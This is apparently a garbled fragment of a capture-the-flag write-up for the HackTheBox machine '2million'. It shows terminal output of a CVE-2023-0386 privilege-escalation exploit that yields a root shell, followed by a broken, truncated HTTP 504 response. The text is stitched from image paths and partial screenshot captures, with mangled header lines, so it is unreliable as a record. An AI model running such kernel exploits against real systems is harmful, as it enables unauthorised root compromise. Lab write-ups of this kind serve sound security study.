 admin@2million:~/10.10.14.70:8000/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jun 16 17:39 .
drwxrwxr-x 6 root   root     4096 Jun 16 17:39 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:~/10.10.14.70:8000/CVE-2023-0386#
Target: http://2million.htb
Response
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx
3 Date: Sun,
GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 562
Gecko)